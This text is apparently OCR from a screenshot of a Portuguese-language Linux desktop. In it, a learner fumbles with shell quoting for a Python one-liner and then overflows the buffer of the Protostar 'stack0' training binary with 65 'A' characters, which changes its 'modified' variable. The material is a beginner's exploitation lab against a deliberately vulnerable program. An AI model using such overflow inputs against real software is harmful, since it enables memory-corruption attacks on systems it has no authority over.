 pedro-graca@pensador-profundo: ~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar
Arquivo Editar Ver Pesquisar Terminal Ajuda
-u     : unbuffered binary stdout and stderr; also PYTHONUNBUFFERED=x
         see man page for details on internal buffering relating to '-u'
-v     : verbose (trace import statements); also PYTHONVERBOSE=x
         can be supplied multiple times to increase verbosity
-V     : print the Python version number and exit (also --version)
-W arg : warning control; arg is action:message:category:module:lineno
         also PYTHONWARNINGS=arg
-x     : skip first line of source, allowing use of non-Unix forms of #!cmd
-3     : warn about Python 3.x incompatibilities that 2to3 cannot trivially fix
file   : program read from script file
-      : program read from stdin (default; interactive mode if a tty)
arg ...: arguments passed to program in sys.argv[1:]
Other environment variables:
PYTHONSTARTUP: file executed on interactive startup (no default)
PYTHONPATH   : ':'-separated list of directories prefixed to the
               default module search path.  The result is sys.path.
PYTHONHOME   : alternate <prefix> directory (or <prefix>:<exec_prefix>).
               The default module search path uses <prefix>/pythonX.X.
PYTHONCASEOK : ignore case in 'import' statements (Windows).
PYTHONIOENCODING: Encoding[:errors] used for stdin/stdout/stderr.
PYTHONHASHSEED: if this variable is set to 'random', the effect is the same
   as specifying the -R option: a random value is used to seed the hashes of
   str, bytes and datetime objects.  It can also be set to an integer
   in the range [0,4294967295] to get hash values with a predictable seed.
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ python -c print ( "A"*65);
bash: erro de sintaxe próximo ao token inesperado `('
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ python -c print ("A"*65)
bash: erro de sintaxe próximo ao token inesperado `('
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ python
Python 2.7.17 (default, Nov  7 2019, 10:07:09)
[GCC 7.4.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> print ("A"*65)
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
>>> exit()
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ python -c
Argument expected for the -c option
usage: python [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ python -c print ("A"*65)
bash: erro de sintaxe próximo ao token inesperado `('
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ python -c "print ("A"*65)"
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'A' is not defined
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ python -c "print (\"A\"*65)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ python -c 'print (\"A\"*65)'
  File "<string>", line 1
    print (\"A\"*65)
                   ^
SyntaxError: unexpected character after line continuation character
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$ echo | python -c "print (\"A\"*6
5)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
pedro-graca@pensador-profundo:~/Documentos/git/ps-gris/seguranca-ofensiva3/Protostar$
Protostar [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
A Máquina Virtual informa que o sistema operacional convidado suporta o recurso de integração de ponteiro de mouse. Isto significa que você não precisa capturar
user@protostar:/opt/protostar/bin$ ./stack0
oi
Try again?
user@protostar:/opt/protostar/bin$ python -c "print(\"A\"*65)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
user@protostar:/opt/protostar/bin$ ./stack0
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
you have changed the 'modified' variable
user@protostar:/opt/protostar/bin$ _
Ctrl Direito
64
15:04